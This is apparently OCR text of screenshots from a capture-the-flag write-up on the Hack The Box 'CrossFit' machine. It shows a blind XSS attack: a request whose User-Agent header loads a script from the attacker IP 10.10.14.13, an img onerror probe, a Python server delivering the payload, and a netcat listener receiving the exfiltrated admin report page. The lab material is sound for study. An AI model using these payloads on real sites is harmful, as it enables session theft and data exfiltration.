 Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: <script src="http://10.10.14.13/payload0.js"></script>
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Referer: http://baidu.com
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 name=123&email=123%40qq.com&phone=123&message=<img src=1
onerror=alert(1)>&submit=submit
Pretty Raw Render \n
263
264
265 </
266 </di
267 <div
268 <d
269
270
271
272
273 </
274 </di
275 </div>
276 </div>
277 <div cla
<h4>
XSS
</h4>
<hr>
A secu
</div>
<br>
278 <h4>
Leav
</h4>
279
280 <form
281 <div
282 <d
283
284 </
285 <d
286
287 </
288 <d
289
290 </
291 <d
292
> python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.10.208 - - [12/Aug/2021 23:56:52] "GET /payload0.js HTTP/1.1" 200 -
nc (nc)
> nc -lv 0.0.0.0 2233
POST / HTTP/1.1
Host: 10.10.14.13:2233
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://gym-club.crossfit.htb/security_threat/report.php
Content-Type: text/plain;charset=UTF-8
Content-Length: 343
Origin: http://gym-club.crossfit.htb
Connection: keep-alive
<!DOCTYPE html>
<html>
<head>
<title>Security Report</title>
<style>
table, th, td {
border: 1px solid black;
}
</style>
</head>
<body>
<h4>Logged XSS attempts</h4>
<table>
<thead>
<tr>
<td>Timestamp</td>
<td>User Agent</td>
<td>IP Address</td>
</tr>
</thead>
<tbody>